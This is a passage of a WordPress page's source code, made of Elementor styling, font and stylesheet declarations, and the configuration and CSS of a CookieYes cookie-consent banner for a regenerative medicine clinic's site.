);}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-icon i{color:#A25E2D;transition:color 0.3s;}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-icon svg{fill:#A25E2D;transition:fill 0.3s;}.elementor-19725 .elementor-element.elementor-element-c5d5872{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-19725 .elementor-element.elementor-element-c5d5872 .elementor-icon-list-text{transition:color 0.3s;}.elementor-19725 .elementor-element.elementor-element-742c428{text-align:start;}.elementor-19725 .elementor-element.elementor-element-0619a2d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-accordion-icon, .elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-accordion-title{color:#A25E2D;}.elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-accordion-icon svg{fill:#A25E2D;}.elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-active .elementor-accordion-icon, .elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-active .elementor-accordion-title{color:#D0A063;}.elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-active .elementor-accordion-icon svg{fill:#D0A063;}.elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-accordion-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-19725 .elementor-element.elementor-element-4aacf47 .elementor-tab-content{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-19725 .elementor-element.elementor-element-176c0b2{text-align:start;}.elementor-19725 .elementor-element.elementor-element-6562d20 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-0761f92{text-align:start;}.elementor-19725 .elementor-element.elementor-element-2150670b:not(.elementor-motion-effects-element-type-background), .elementor-19725 .elementor-element.elementor-element-2150670b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://njregenerative.com/wp-content/uploads/2020/10/background_1.png");}.elementor-19725 .elementor-element.elementor-element-2150670b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-19725 .elementor-element.elementor-element-2150670b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19725 .elementor-element.elementor-element-7ff8a1aa{font-weight:400;text-transform:capitalize;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19725 .elementor-element.elementor-global-20438 .elementor-button{background-color:#A25E2D;border-style:solid;border-radius:30px 30px 30px 30px;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'gtwalsheimpro-regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://njregenerative.com/wp-content/uploads/2020/12/GTWalsheimPro-Regular.woff2') format('woff2'),
		url('https://njregenerative.com/wp-content/uploads/2020/12/GTWalsheimPro-Regular.woff') format('woff'),
		url('https://njregenerative.com/wp-content/uploads/2020/12/GTWalsheimPro-Light.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://njregenerative.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://njregenerative.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://njregenerative.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.4' type='text/css' media='all' />



<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://njregenerative.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1694595023' type='text/css' media='all' />
<script type="text/javascript" src="https://njregenerative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>





<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://njregenerative.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://njregenerative.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#a66230"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#a66230","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.4.0","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#a66230","border-color":"#a66230"}},{"tag":"reject-button","styles":{"color":"#a66230","background-color":"transparent","border-color":"#a66230"}},{"tag":"settings-button","styles":{"color":"#a66230","background-color":"transparent","border-color":"#a66230"}},{"tag":"readmore-button","styles":{"color":"#a66230","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#a66230","border-color":"#a66230"}},{"tag":"revisit-consent","styles":{"background-color":"#a66230"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset !important;overflow-y: unset !important}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: 